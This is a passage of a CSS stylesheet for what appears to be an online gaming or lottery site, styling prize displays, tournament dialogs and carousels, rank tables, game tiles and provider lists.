    font-size: calc(1.275rem + .3vw);
    font-weight: 700;
}

.play-now,
.watch-live {
    padding: 0.65rem;
    border-radius: 8px;
    transition: all 0.3s ease;
    display: block;
    width: 100%;
    text-align: center;
}

    .play-now:hover {
        color: #fff;
        transform: translateY(-2px);
    }

    .play-now.disabled {
        pointer-events: none;
        background: rgba(34, 36, 44, 0.98);
    }

.prize-amount {
    font-family: Advanced-dot;
    text-align: center;
    min-width: 100px;
    margin-bottom: 1.5rem;
    font-size: 30px;
    font-weight: 600;
    background: none;
    animation: shimmer 5s linear infinite;
    width: fit-content;
    align-self: center;
}

    .prize-amount > div {
        display: flex;
        font-family: Roboto-regular;
        justify-content: space-between;
    }

        .prize-amount > div > .currency,
        .prize-amount > div > .jackpot {
            font-size: 0.8rem;
            font-weight: 900;
        }

    .prize-amount > .repeat-day {
        display: flex;
        font-size: 12px;
        justify-content: center;
        letter-spacing: 3px;
    }

.search {
    position: relative;
}

    .search i {
        position: absolute;
        right: 40px;
        top: 17px;
    }

@keyframes blink {
    0% {
        opacity: 1;
    }

    50% {
        opacity: 0.5;
    }

    100% {
        opacity: 1;
    }
}

@keyframes shimmer {
    0% {
        background-position: -200% center;
    }

    100% {
        background-position: 200% center;
    }
}

@media (max-width: 1200px) {
    .prize-amount {
        font-size: 1.6rem;
    }
}

@media (max-width: 900px) {
    .amount {
        font-size: 1.75rem;
    }

    .lottery-cards {
        margin-top: 1rem;
    }

    .lottery-title {
        font-size: 2rem;
    }
}

@media (max-width: 700px) {
    .current-date h3 {
        font-size: 1.2rem;
    }

    .current-time h2 {
        font-size: 1.5rem;
    }
}

@media (max-width: 500px) {
    .amount {
        font-size: 1.5rem;
    }

    .card-header h3 {
        font-size: 1.1rem;
    }

    .detail-row {
        font-size: 0.8rem;
    }

    .lottery-title {
        font-size: 1.75rem;
    }

        .lottery-title::after {
            width: 40px;
        }

    .play-now {
        padding: 0.5rem;
    }
}

#dlgGlobalTournament .modal-body {
    max-height: 86vh;
    overflow-y: auto;
    padding-top: 0px;
}

    #dlgGlobalTournament .modal-body > .row {
        padding: 0px 32px 15px;
    }

#dlgGlobalTournament .section-content > .details > tbody > tr {
    display: inline-flex;
    padding: 12px 44px;
    align-items: flex-start;
    gap: 137px;
    border-radius: 10px;
    border: 1px solid;
    white-space: nowrap;
    margin-bottom: 9px;
    width: 100%;
}

.col.main-body {
    margin: 6px 0;
    padding: 0;
}

    .col.main-body > .section-bonus {
        width: 100%;
        padding: 0.4rem;
        font-size: 1rem;
        font-weight: 600;
        text-align: center;
    }

        .col.main-body > .section-bonus:nth-child(2) {
            display: flex;
            justify-content: center;
            padding: 20px;
            gap: 30px;
        }

        .col.main-body > .section-bonus > div:nth-child(2),
        .col.main-body > .section-content.status > .dynamic-html {
            text-align: center;
            font-size: 1rem;
        }

    .col.main-body > .section-content > table {
        width: 100%;
        font-size: 1rem;
    }

    .col.main-body > .section-content > [data-name="ranks"] {
        border: 1px solid;
    }

        .col.main-body > .section-content > [data-name="ranks"] > tbody > tr > td,
        .col.main-body > .section-content > [data-name="ranks"] > thead > tr > th {
            box-sizing: border-box;
            text-align: center;
            white-space: nowrap;
        }

            .col.main-body > .section-content > [data-name="ranks"] > tbody > tr > td > ul.fa-ul {
                text-align: center;
                margin: 0px;
            }

    .col.main-body > .section-content.status > div:not(.dynamic-html) {
        font-size: 1rem;
        text-align: center;
        padding: 8px;
    }

    .col.main-body > .section-content.status > div > div {
        padding: 4px 0;
    }

    .col.main-body > .section-content.status > div > span {
        font-weight: 600;
    }

    .col.main-body > .section-content.status.promo-repeat > div {
        font-size: 1rem;
        margin: 16px;
        border-radius: 4px;
        font-weight: 600;
        border: 1px solid;
    }

    .col.main-body > .section-content.status.promo-start {
        border-radius: 0 0 4px 4px;
    }

        .col.main-body > .section-content.status.promo-start > div > div > span:last-child,
        .col.main-body > .section-content.timer > div {
            text-align: center;
            font-size: 1rem;
        }

    .col.main-body > .section-date > div {
        text-align: center;
        font-size: 1rem;
    }

        .col.main-body > .section-date > div:first-child > div:first-child {
            font-size: 16px;
            font-weight: 500;
            line-height: normal;
        }

        .col.main-body > .section-date > div:last-child {
            padding: 0.4rem;
        }

            .col.main-body > .section-date > div:last-child > span {
                font-size: 1rem;
            }

        .col.main-body > .section-date > div:nth-child(2),
        .col.main-body > .section-date > div:nth-child(3) {
            text-align: center;
        }

.promo-repeat-immediately,
.promo-repeat-monthly,
.promo-repeat-weekly,
.promo-repeat-yearly {
    font-size: 1rem;
    font-weight: 600;
    text-align: center;
}

.promo-timer > div {
    display: inline-flex;
    gap: 10px;
    will-change: transform;
    align-items: flex-start;
}

    .promo-timer > div > div {
        display: inline-grid !important;
        justify-content: flex-end !important;
        align-items: center !important;
        gap: 5px;
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        line-height: normal;
    }

        .promo-timer > div > div > span:first-child {
            padding: 11px 14px;
            border-radius: 5px;
            text-align: center;
            font-size: 32px;
            font-weight: 700;
            line-height: normal;
            will-change: transform;
            min-width: 64px;
        }

    .promo-timer > div > .timer-dot {
        font-size: 34px;
        font-weight: 400;
        line-height: normal;
        border-radius: 50%;
        margin-bottom: 25px;
    }

.section-content [data-name="ranks"] {
    border-bottom: 1px solid;
    margin-bottom: 20px;
}

.section-content .details > tbody td,
.section-content .details > tbody th {
    border: unset !important;
}

.section-date {
    display: flex;
    flex-direction: column;
    align-items: center;
}

    .section-date > div {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
    }

.table td,
.table th {
    vertical-align: middle !important;
    border: 1px solid;
}

#dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td {
    border-top: 2px solid;
    border-bottom: 2px solid;
}

    #dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:first-child {
        border-left: 2px solid;
    }

    #dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:last-child {
        border-right: 2px solid;
    }

#dlgGlobalTournamentRank .modal-footer {
    display: none;
}

[data-name="ranklist"] tbody td {
    border-bottom: 1px solid;
}

#dlgTournament .modal-body {
    max-height: 86vh;
    overflow-y: auto;
    padding-top: 0px;
}

    #dlgTournament .modal-body > .row {
        padding: 0px 32px 15px;
    }

#dlgTournament .section-content > .details > tbody > tr {
    display: inline-flex;
    padding: 12px 44px;
    align-items: flex-start;
    gap: 137px;
    border-radius: 10px;
    border: 1px solid;
    white-space: nowrap;
    margin-bottom: 9px;
    width: 100%;
}

.col.main-body {
    margin: 6px 0;
    padding: 0;
}

    .col.main-body > .section-bonus {
        width: 100%;
        padding: 0.4rem;
        font-size: 1rem;
        font-weight: 600;
        text-align: center;
    }

        .col.main-body > .section-bonus:nth-child(2) {
            display: flex;
            justify-content: center;
            padding: 20px;
            gap: 30px;
        }

        .col.main-body > .section-bonus > div:nth-child(2),
        .col.main-body > .section-content.status > .dynamic-html {
            text-align: center;
            font-size: 1rem;
        }

    .col.main-body > .section-content > table {
        width: 100%;
        font-size: 1rem;
    }

    .col.main-body > .section-content > [data-name="ranks"] {
        border: 1px solid;
    }

        .col.main-body > .section-content > [data-name="ranks"] > tbody > tr > td,
        .col.main-body > .section-content > [data-name="ranks"] > thead > tr > th {
            box-sizing: border-box;
            text-align: center;
            white-space: nowrap;
        }

            .col.main-body > .section-content > [data-name="ranks"] > tbody > tr > td > ul.fa-ul {
                text-align: center;
                margin: 0px;
            }

    .col.main-body > .section-content.status > div:not(.dynamic-html) {
        font-size: 1rem;
        text-align: center;
        padding: 8px;
    }

    .col.main-body > .section-content.status > div > div {
        padding: 4px 0;
    }

    .col.main-body > .section-content.status > div > span {
        font-weight: 600;
    }

    .col.main-body > .section-content.status.promo-repeat > div {
        font-size: 1rem;
        margin: 16px;
        border-radius: 4px;
        font-weight: 600;
        border: 1px solid;
    }

    .col.main-body > .section-content.status.promo-start {
        border-radius: 0 0 4px 4px;
    }

        .col.main-body > .section-content.status.promo-start > div > div > span:last-child,
        .col.main-body > .section-content.timer > div {
            text-align: center;
            font-size: 1rem;
        }

    .col.main-body > .section-date > div {
        text-align: center;
        font-size: 1rem;
    }

        .col.main-body > .section-date > div:first-child > div:first-child {
            font-size: 16px;
            font-weight: 500;
            line-height: normal;
        }

        .col.main-body > .section-date > div:last-child {
            padding: 0.4rem;
        }

            .col.main-body > .section-date > div:last-child > span {
                font-size: 1rem;
            }

        .col.main-body > .section-date > div:nth-child(2),
        .col.main-body > .section-date > div:nth-child(3) {
            text-align: center;
        }

.promo-repeat-immediately,
.promo-repeat-monthly,
.promo-repeat-weekly,
.promo-repeat-yearly {
    font-size: 1rem;
    font-weight: 600;
    text-align: center;
}

.promo-timer > div {
    display: inline-flex;
    gap: 10px;
    will-change: transform;
    align-items: flex-start;
}

    .promo-timer > div > div {
        display: inline-grid !important;
        justify-content: flex-end !important;
        align-items: center !important;
        gap: 5px;
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        line-height: normal;
    }

        .promo-timer > div > div > span:first-child {
            padding: 11px 14px;
            border-radius: 5px;
            text-align: center;
            font-size: 32px;
            font-weight: 700;
            line-height: normal;
            will-change: transform;
            min-width: 64px;
        }

    .promo-timer > div > .timer-dot {
        font-size: 34px;
        font-weight: 400;
        line-height: normal;
        border-radius: 50%;
        margin-bottom: 25px;
    }

.section-content [data-name="ranks"] {
    border-bottom: 1px solid;
    margin-bottom: 20px;
}

.section-content .details > tbody td,
.section-content .details > tbody th {
    border: unset !important;
}

.section-date {
    display: flex;
    flex-direction: column;
    align-items: center;
}

    .section-date > div {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
    }

.table td,
.table th {
    vertical-align: middle !important;
    border: 1px solid;
}

#dlgTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td {
    border-top: 2px solid;
    border-bottom: 2px solid;
}

    #dlgTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:first-child {
        border-left: 2px solid;
    }

    #dlgTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:last-child {
        border-right: 2px solid;
    }

#dlgTournamentRank .modal-footer {
    display: none;
}

[data-name="ranklist"] tbody td {
    border-bottom: 1px solid;
}

#carouselGlobalTournament {
    display: flex;
    width: 1200px;
    padding: 26px 21px;
    justify-content: center;
    border-radius: 25px;
    padding: 20px;
}

    #carouselGlobalTournament .carousel-indicators {
        z-index: 1;
    }

        #carouselGlobalTournament .carousel-indicators li {
            width: 32px;
            height: 4px;
            border-radius: 10px;
            display: flex;
            border: none;
        }

    #carouselGlobalTournament .carousel-inner {
        padding-bottom: 16px;
        padding-right: 2px;
    }

.carousel-item {
    border-radius: 10px 10px 0px 0px;
    overflow: hidden;
}

    .carousel-item > .row > div {
        position: relative;
        border-radius: 10px;
        overflow: hidden;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

        .carousel-item > .row > div > div > .tournament-games {
            font-size: 24px;
            font-style: normal;
            font-weight: 800;
            line-height: normal;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            width: 600px;
        }

        .carousel-item > .row > div > img {
            width: 100%;
            height: 218px;
            border-radius: 10px 10px 0px 0px;
            overflow: hidden;
            object-fit: cover;
        }

        .carousel-item > .row > div > .containt-tournament {
            position: absolute;
            top: 0px;
            left: 15px;
            padding: 11px 160px 14px 30px;
            align-items: center;
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            gap: 12px;
            width: 100%;
        }

            .carousel-item > .row > div > .containt-tournament > .tournament-detail,
            .carousel-item > .row .tournament-more-user-rank {
                display: flex;
                width: 250px;
                height: 35px;
                padding: 10px 17px;
                justify-content: center;
                align-items: center;
                cursor: pointer;
                border-radius: 5px;
                font-size: 16px;
                font-style: normal;
                font-weight: 600;
                line-height: 20px;
            }

            .carousel-item > .row > div > .containt-tournament > .tournament-end {
                display: grid;
                flex-direction: column;
                position: relative;
            }

                .carousel-item > .row > div > .containt-tournament > .tournament-end > .finish-in {
                    position: absolute;
                    top: -10px;
                    display: inline-flex;
                    width: 127px;
                    height: 30px;
                    justify-content: center;
                    align-items: center;
                    border-radius: 20px 20px 20px 0px;
                    z-index: 1;
                    font-size: 16px;
                    font-style: normal;
                    font-weight: 500;
                    line-height: 20px;
                }

                .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer {
                    padding: 25px 19px 10px 19px;
                    justify-content: center;
                    border-radius: 0px 10px 10px 10px;
                    background: rgba(255, 255, 255, 0.28);
                    backdrop-filter: blur(2px);
                    display: flex;
                    align-items: flex-start;
                    gap: 15px;
                }

                    .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div {
                        display: grid;
                        justify-content: center;
                        align-items: center;
                    }

                        .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:first-child {
                            display: flex;
                            height: 50px;
                            padding: 20px 10px;
                            justify-content: center;
                            align-items: center;
                            gap: 10px;
                            border-radius: 7px;
                            font-size: 18px;
                            font-style: normal;
                            font-weight: 500;
                            line-height: 20px;
                        }

                        .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:last-child {
                            text-align: center;
                            font-size: 14px;
                            font-style: normal;
                            font-weight: 800;
                            line-height: 20px;
                        }

                        .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span .fa-clock {
                            font-size: 16px;
                            padding: 3px;
                        }

        .carousel-item > .row > div > .tournament-user-rank {
            border-radius: 10px 10px 0px 0px;
            overflow: hidden;
        }

            .carousel-item > .row > div > .tournament-user-rank tbody td {
                text-align: center;
                border-bottom: 1px solid;
            }

            .carousel-item > .row > div > .tournament-user-rank thead th {
                padding: 10px 40px;
                font-size: 18px;
                font-style: normal;
                font-weight: 500;
                line-height: 20px;
                border-bottom: 1px solid;
            }

    .carousel-item > .row .tournament-more-user-rank {
        width: 100%;
    }

.table-bordered td,
.table-bordered th {
    border: none;
}

.tournament {
    padding: 0px;
    display: grid;
    grid-gap: 15px;
}

    .tournament table.global-tournament-prize-rank tbody td {
        text-align: center;
        border-bottom: 1px solid;
    }

    .tournament table.global-tournament-prize-rank thead th {
        padding: 10px 40px;
        font-size: 18px;
        font-weight: 500;
        line-height: 20px;
        text-align: center;
        border-bottom: 1px solid;
    }

    .tournament > .title {
        font-size: 28px;
        font-style: normal;
        font-weight: 900;
        line-height: normal;
    }

.tournament-user-rank {
    display: flex;
    flex-direction: column;
    gap: 5px;
    width: 100%;
}

    .tournament-user-rank > div {
        display: flex;
        padding: 5px 8px;
        align-items: center;
        gap: 17px;
        border-radius: 10px;
        border: 1px solid;
        position: relative;
    }

        .tournament-user-rank > div > div {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            gap: 5px;
            white-space: nowrap;
        }

            .tournament-user-rank > div > div > span:first-child {
                font-size: 14px;
                line-height: normal;
            }

            .tournament-user-rank > div > div > span:last-child {
                font-size: 14px;
                line-height: normal;
            }

        .tournament-user-rank > div > i {
            font-size: 30px;
        }

        .tournament-user-rank > div > span:last-child {
            display: flex;
            padding: 4px 8px;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            gap: 10px;
            border-radius: 40px;
            width: 25px;
            height: 25px;
            white-space: nowrap;
            position: absolute;
            right: 10px;
        }

    .tournament-user-rank > .loggedin-player {
        border: 1px solid;
    }

        .tournament-user-rank > .loggedin-player > span:last-child {
            font-weight: 600;
        }

#carouselTournament {
    display: flex;
    width: 1200px;
    padding: 26px 21px;
    justify-content: center;
    border-radius: 25px;
    padding: 20px;
}

    #carouselTournament .carousel-indicators {
        z-index: 1;
    }

        #carouselTournament .carousel-indicators li {
            width: 32px;
            height: 4px;
            border-radius: 10px;
            display: flex;
            border: none;
        }

    #carouselTournament .carousel-inner {
        padding-bottom: 16px;
        padding-right: 2px;
    }

.carousel-item {
    border-radius: 10px 10px 0px 0px;
    overflow: hidden;
}

    .carousel-item > .row > div {
        position: relative;
        border-radius: 10px;
        overflow: hidden;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

        .carousel-item > .row > div > div > .tournament-games {
            font-size: 24px;
            font-style: normal;
            font-weight: 800;
            line-height: normal;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            width: 600px;
        }

        .carousel-item > .row > div > img {
            width: 100%;
            height: 218px;
            border-radius: 10px 10px 0px 0px;
            overflow: hidden;
            object-fit: cover;
        }

        .carousel-item > .row > div > .containt-tournament {
            position: absolute;
            top: 0px;
            left: 15px;
            padding: 11px 160px 14px 30px;
            align-items: center;
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            gap: 12px;
            width: 100%;
        }

            .carousel-item > .row > div > .containt-tournament > .tournament-detail {
                display: flex;
                width: 250px;
                height: 35px;
                padding: 10px 17px;
                justify-content: center;
                align-items: center;
                cursor: pointer;
                border-radius: 5px;
                font-size: 16px;
                font-style: normal;
                font-weight: 600;
                line-height: 20px;
            }

            .carousel-item > .row > div > .containt-tournament > .tournament-end {
                display: grid;
                flex-direction: column;
                position: relative;
            }

                .carousel-item > .row > div > .containt-tournament > .tournament-end > .finish-in {
                    position: absolute;
                    top: -10px;
                    display: inline-flex;
                    width: 127px;
                    height: 30px;
                    justify-content: center;
                    align-items: center;
                    border-radius: 20px 20px 20px 0px;
                    z-index: 1;
                    font-size: 16px;
                    font-style: normal;
                    font-weight: 500;
                    line-height: 20px;
                }

                .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer {
                    padding: 25px 19px 10px 19px;
                    justify-content: center;
                    border-radius: 0px 10px 10px 10px;
                    background: rgba(255, 255, 255, 0.28);
                    backdrop-filter: blur(2px);
                    display: flex;
                    align-items: flex-start;
                    gap: 15px;
                }

                    .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div {
                        display: grid;
                        justify-content: center;
                        align-items: center;
                    }

                        .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:first-child {
                            display: flex;
                            height: 50px;
                            padding: 20px 10px;
                            justify-content: center;
                            align-items: center;
                            gap: 10px;
                            border-radius: 7px;
                            font-size: 18px;
                            font-style: normal;
                            font-weight: 500;
                            line-height: 20px;
                        }

                        .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:last-child {
                            text-align: center;
                            font-size: 14px;
                            font-style: normal;
                            font-weight: 800;
                            line-height: 20px;
                        }

                        .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span .fa-clock {
                            font-size: 16px;
                            padding: 3px;
                        }

        .carousel-item > .row > div > .tournament-user-rank {
            border-radius: 10px 10px 0px 0px;
            overflow: hidden;
        }

            .carousel-item > .row > div > .tournament-user-rank tbody td {
                text-align: center;
                border-bottom: 1px solid;
            }

            .carousel-item > .row > div > .tournament-user-rank thead th {
                padding: 10px 40px;
                font-size: 18px;
                font-style: normal;
                font-weight: 500;
                line-height: 20px;
                border-bottom: 1px solid;
            }

.table-bordered td,
.table-bordered th {
    border: none;
}

.tournament {
    padding: 0px;
    display: grid;
    grid-gap: 15px;
}

    .tournament table.tournament-prize-rank tbody td {
        text-align: center;
        border-bottom: 1px solid;
    }

    .tournament table.tournament-prize-rank thead th {
        padding: 10px 40px;
        font-size: 18px;
        font-weight: 500;
        line-height: 20px;
        text-align: center;
        border-bottom: 1px solid;
    }

    .tournament > .title {
        font-size: 28px;
        font-style: normal;
        font-weight: 900;
        line-height: normal;
    }

.tournament-user-rank {
    display: flex;
    flex-direction: column;
    gap: 5px;
    width: 100%;
}

    .tournament-user-rank > div {
        display: flex;
        padding: 5px 8px;
        align-items: center;
        gap: 17px;
        border-radius: 10px;
        border: 1px solid;
        position: relative;
    }

        .tournament-user-rank > div > div {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            gap: 5px;
            white-space: nowrap;
        }

            .tournament-user-rank > div > div > span:first-child {
                font-size: 14px;
                line-height: normal;
            }

            .tournament-user-rank > div > div > span:last-child {
                font-size: 14px;
                line-height: normal;
            }

        .tournament-user-rank > div > i {
            font-size: 30px;
        }

        .tournament-user-rank > div > span:last-child {
            display: flex;
            padding: 4px 8px;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            gap: 10px;
            border-radius: 40px;
            width: 25px;
            height: 25px;
            white-space: nowrap;
            position: absolute;
            right: 10px;
        }

    .tournament-user-rank > .loggedin-player {
        border: 1px solid;
    }
        .tournament-user-rank > .loggedin-player > span:last-child {
            font-weight: 600;
        }
#carouselSlides {
    padding: 0px;
}

    #carouselSlides .carousel-item > a {
        display: block;
        width: 100%;
    }

    #carouselSlides .carousel-item .load-status {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 475px;
        border-radius: 25px;
        border: 1px solid;
    }

        #carouselSlides .carousel-item .load-status > button {
            padding: 0.5rem 1.75rem;
        }

        #carouselSlides .carousel-item .load-status > div {
            margin-bottom: 1.5rem;
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
        }

            #carouselSlides .carousel-item .load-status > div > .description {
                margin-top: 0.25rem;
                font-size: 1.25rem;
            }

            #carouselSlides .carousel-item .load-status > div > .icon {
                font-size: 3rem;
            }

#dlgGlobalTournamentRank.modal > .load-more-btn,
#dlgTournamentRank.modal > .load-more-btn {
    color: transparent;
}

#dlgGlobalTournamentRank.modal > .modal-dialog .modal-body,
#dlgTournamentRank.modal > .modal-dialog .modal-body {
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
}

.announcement {
    padding: 9px 26px;
    gap: 14px;
    border-radius: 10px;
    border: 1px solid;
}

    .announcement > div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
    }

        .announcement > div > div {
            display: flex;
            align-items: center;
        }

            .announcement > div > div:first-child {
                width: 32px;
                padding-right: 12px;
            }

            .announcement > div > div:last-child {
                flex-grow: 1;
                -ms-flex-positive: 1;
            }

.container.announcement.mt-3 > .row > .col-1 > .fas.fa-volume-up {
    font-size: 1.3rem;
}

.container-hotgame {
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

    .container-hotgame > div {
        margin: 0px;
        padding-left: -4px;
    }

        .container-hotgame > div > div > .hotgames-bottombar {
            border-radius: 15px;
            border: 2px solid;
            display: flex;
            flex-direction: column;
            align-items: center;
            overflow: hidden;
        }

            .container-hotgame > div > div > .hotgames-bottombar img {
                width: 150px;
                height: 120px;
                border-radius: 12px;
                object-fit: contain;
            }

            .container-hotgame > div > div > .hotgames-bottombar > .buttons-bar {
                width: 100%;
            }

            .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle {
                display: flex;
                justify-content: space-between;
                align-items: center;
                white-space: nowrap !important;
                padding: 7px;
                border-top: 1px solid;
            }

                .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle > a {
                    text-align: end;
                    font-size: 12px;
                    line-height: normal;
                    cursor: pointer;
                }

                .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle > div {
                    display: flex;
                    align-items: center;
                    gap: 5px;
                    width: 50%;
                }

                    .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle > div > img {
                        height: 20px;
                    }

                    .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle > div > span {
                        text-align: start;
                        font-size: 13px;
                        line-height: normal;
                        text-overflow: ellipsis;
                        max-width: 90px;
                        overflow: hidden;
                        white-space: nowrap;
                    }

        .container-hotgame > div > .load-status {
            display: flex;
            flex-direction: column;
            justify-content: center;
            text-align: center;
            align-items: center;
            padding: 2rem;
            border-radius: 25px;
            border: 1px solid;
            width: 100%
        }

            .container-hotgame > div > .load-status > button {
                padding: 0.5rem 1.75rem;
            }

            .container-hotgame > div > .load-status > div > .description {
                margin-top: 0.25rem;
                font-size: 1.25rem;
                margin-bottom: 1.25rem;
            }

            .container-hotgame > div > .load-status > div > .icon {
                font-size: 2.5rem;
            }

    .container-hotgame > p {
        font-size: 28px;
        font-weight: bold;
        line-height: normal;
        text-transform: capitalize;
    }

.hotgame {
    padding: 0px;
}

.img-disabled {
    opacity: 0.4;
}

.maintenance-notice {
    position: absolute;
    padding: 25% 0 50% 0;
    flex-direction: column;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid rgba(0, 0, 0, 0.12);
    border-radius: 8px;
    min-width: 96%;
    height: 90%;
    background: rgba(0, 0, 0, 0.25);
    z-index: 1;
    text-align: center;
    color: white;
    height: -webkit-fill-available;
}

    .maintenance-notice.all-caps {
        text-transform: uppercase;
        padding-top: 59px;
    }

.menu-category {
    padding: 0px;
}

    .menu-category > p {
        font-size: 28px;
        font-weight: 900;
        line-height: normal;
        margin-top: 20px;
    }

    .menu-category ul {
        display: flex;
        align-items: flex-start;
        gap: 15px;
        padding: 0px;
        margin: 0px;
        overflow: auto;
        scrollbar-width: none;
    }

        .menu-category ul::-webkit-scrollbar {
            overflow: hidden;
        }

        .menu-category ul > a {
            display: flex;
            padding: 18px 54px;
            align-items: center;
            border-radius: 15px;
            cursor: pointer;
            gap: 10px;
            text-align: center;
            font-size: 24px;
            font-weight: 500;
            line-height: normal;
            text-align: justify;
            text-decoration: none;
            align-items: center;
        }

            .menu-category ul > a > li {
                display: flex;
                gap: 10px;
            }

                .menu-category ul > a > li > div {
                    white-space: nowrap;
                }

                .menu-category ul > a > li > img {
                    width: 32px;
                    height: 32px;
                }

.notify-badge-layout {
    position: absolute;
    right: 2%;
    top: 5%;
    text-align: center;
    border-radius: 0 9px 0 12px !important;
    color: white;
    font-size: 0.85rem !important;
    width: 55px !important;
    height: 25px !important;
    background: red;
    align-content: center;
}

.provider {
    display: none;
}

    .provider .load-status {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        height: 240px;
        padding-bottom: 2rem;
        border-radius: 25px;
        border: 1px solid;
        text-align: center;
    }

        .provider .load-status > button {
            padding: 0.5rem 1.75rem;
        }

        .provider .load-status > div > .description {
            margin-top: 0.25rem;
            font-size: 1.25rem;
            margin-bottom: 1.25rem;
        }

        .provider .load-status > div > .icon {
            font-size: 2.5rem;
        }

.provider-footer > .row > div {
    padding: 15px 0px 0px !important;
}

.provider-footer > .row > .container > div:nth-child(1) {
    display: none;
}

.provider-footer > .row > .container > div:nth-child(2) > img {
    width: 135px;
    height: 50px;
    display: flex;
    padding: 20px 35px;
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
    border-radius: 10px;
    border: 1px solid;
}

.provider-footer > .row[data-name="footerproviders"] .load-status {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 240px;
    padding-bottom: 2rem;
    border-radius: 25px;
    border: 1px solid;
    width: 100%;
    text-align: center;
}

    .provider-footer > .row[data-name="footerproviders"] .load-status > button {
        padding: 0.5rem 1.75rem;
    }

    .provider-footer > .row[data-name="footerproviders"] .load-status > div > .description {
        margin-top: 0.25rem;
        font-size: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .provider-footer > .row[data-name="footerproviders"] .load-status > div > .icon {
        font-size: 2.5rem;
    }

.sub-category-provider > .provider a {
    margin: 0px;
}

.sub-category-provider > .provider p {
    margin: 0px;
}

.sub-category-provider > .provider > .row {
    padding: 0px;
    margin: 0px;
}

    .sub-category-provider > .provider > .row > div {
        padding: 0px;
    }

        .sub-category-provider > .provider > .row > div > [data-name="maintenance-notice"] {
            display: none;
        }

        .sub-category-provider > .provider > .row > div > .disabled {
            pointer-events: none;
            opacity: 0.3;
        }

        .sub-category-provider > .provider > .row > div > .maintenance-notice {
            position: absolute;
            top: 50%;
            left: 50%;
            text-align: center;
            font-size: 16px;
            color: white;
            transform: translateY(-50%) translateX(-50%);
            z-index: 1;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 2rem;
            width: 95%;
            height: 95%;
            padding: 0%;
        }

        .sub-category-provider > .provider > .row > div > .sub-provider {
            display: flex;
            padding: 18px 21px;
            align-items: center;
            gap: 10px;
            border-radius: 25px;
            flex: none;
        }

            .sub-category-provider > .provider > .row > div > .sub-provider > div {
                display: flex;
                flex-direction: column;
                align-items: flex-start;
                gap: 5px;
            }

                .sub-category-provider > .provider > .row > div > .sub-provider > div > a {
                    display: flex;
                    padding: 7px 16px;
                    justify-content: center;
                    align-items: center;
                    gap: 10px;
                    border-radius: 15px;
                    font-size: 15px;
                    font-weight: 600;
                    text-decoration: none;
                    line-height: normal;
                    white-space: nowrap;
                }

                .sub-category-provider > .provider > .row > div > .sub-provider > div > p {
                    font-size: 18px;
                    font-weight: 800;
                    line-height: normal;
                    text-transform: uppercase;
                }

                .sub-category-provider > .provider > .row > div > .sub-provider > div > span {
                    font-size: 14px;
                    font-style: normal;
                    font-weight: 400;
                    line-height: normal;
                }

            .sub-category-provider > .provider > .row > div > .sub-provider > img {
                width: 145px;
                height: 120px;
                flex-shrink: 0;
                border-radius: 13px;
                border: 1px solid;
            }

@media (max-width: 1200px) {
    .jackpot .jackpot-content > div > span {
        font-size: 70px;
    }
} 

@media (max-width: 992px) {
    .jackpot .jackpot-content > div > span {
        font-size: 55px;
    }
}

@media (max-width: 768px) {
    .footer > .container > .row > div {
        overflow-x: auto;
    }

        .footer > .container > .row > div::-webkit-scrollbar {
            height: 1px !important;
        }
}

@media (min-width: 1200px) {
    .contactus .title {
        font-size: 1.5rem;
    }
}

input.borderless.table-cell.ellipsize {
    color: var(--darkpurple-text-white2);
}

table.dataTable tbody td.dt-body-right {
    color: var(--darkpurple-text-white);
}

table.sga-table,
table.sga-table tbody > tr > td,
table.sga-table thead > tr > th {
    border-color: var(--darkpurple-border);
}

    table.sga-table tbody > tr {
        background-color: var(--darkpurple-background-black);
    }

        table.sga-table tbody > tr:hover > td {
            color: var(--darkpurple-text-white1);
            background-color: var(--darkpurple-hr-gray1);
